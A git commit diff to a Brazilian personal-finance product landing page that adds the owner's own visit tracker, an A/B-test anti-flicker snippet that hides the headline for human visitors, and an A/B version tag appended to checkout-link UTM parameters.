
==== commit 7384ab6e: "Raiz: rastreador do sistema de gestao, teste A/B e venda por versao Tres mudancas da mesma frente, t" ====
--- a/index.html
+++ b/index.html
@@ -46,6 +46,17 @@
     <link rel="stylesheet" href="style.css?v=160507">
 
     <link rel="preload" as="image" href="/img/mockup-preco4.webp" fetchpriority="high">
+
+    <!-- Rastreador do sistema de gestao (gestao.leticiakratka.com.br): visitas, cliques,
+         checkout e testes A/B desta pagina. So conta visita com sinal de pessoa e ignora robo. -->
+    <script src="https://gestao.leticiakratka.com.br/tracker.js" data-page="8f60758e-1bea-4c68-8787-6e53f85dc2d1" defer></script>
+    <!-- Anti-piscada do teste A/B: esconde headline e sub-headline (data-lck-headline /
+         data-lck-subheadline no hero) ate o rastreador aplicar a variante, no maximo 1,5 s.
+         Assim quem cai na versao B/C nao ve o titulo original trocando. Robo nao esconde. -->
+    <style>.lck-wait [data-lck-headline],.lck-wait [data-lck-subheadline]{visibility:hidden}</style>
+    <script>
+        if(!(navigator.webdriver||/bot|crawler|spider|crawling|headless|lighthouse|facebookexternalhit|facebot|meta-externalagent|meta-externalfetcher|preview|prerender/i.test(navigator.userAgent||''))){document.documentElement.classList.add('lck-wait');setTimeout(function(){document.documentElement.classList.remove('lck-wait')},1500);}
+    </script>
 </head>
 
 <body>
@@ -76,9 +87,9 @@
             <div>
                 <div class="logo">CAIXA LIVRE 2.0</div>
 
-                <h1>Organize a sua vida financeira em apenas <span class="it">30 minutos por semana.</span></h1>
-
-                <p class="txt">Acesse ferramentas prontas para <span class="nowrap">COPIAR E COLAR</span>.<br>Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>
+                <h1 data-lck-headline>Organize a sua vida financeira em apenas <span class="it">30 minutos por semana.</span></h1>
+
+                <p class="txt" data-lck-subheadline>Acesse ferramentas prontas para <span class="nowrap">COPIAR E COLAR</span>.<br>Pare de gastar tudo que ganha todo mês e <b>tenha clareza total dos seus números.</b></p>
 
                 <div class="hero-prova">Mais de 2.500 pessoas já organizam a vida financeira com o Caixa Livre 2.0</div>
 
@@ -653,8 +664,13 @@
         ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content'].forEach(function (k) {
           if (dados[k]) p.push(k + '=' + encodeURIComponent(dados[k]));
         });
-        /* utm_term original e descartado de proposito: o campo vira o veiculo do rastreio */
-        p.push('utm_term=' + encodeURIComponent(cookie('_fbp') + '~' + fbc() + '~' + sid()));
+        /* utm_term original e descartado de proposito: o campo vira o veiculo do rastreio.
+           4o campo = versao do teste A/B (ex: d106376c-B), vinda do sistema de gestao. Vazia
+           quando nao ha teste ativo ou o rastreador ainda nao respondeu; a venda entao cai em
+           "(sem versao)". Por isso aplica() roda de novo aos 2,5s e a cada clique. */
+        var versao = '';
+        try { versao = (window.LCK && window.LCK.versao) || ''; } catch (e) { versao = ''; }
+        p.push('utm_term=' + encodeURIComponent(cookie('_fbp') + '~' + fbc() + '~' + sid() + '~' + versao));
         return p.join('&');
       }
       var links = document.querySelectorAll('a[href*="chk.eduzz.com"]');
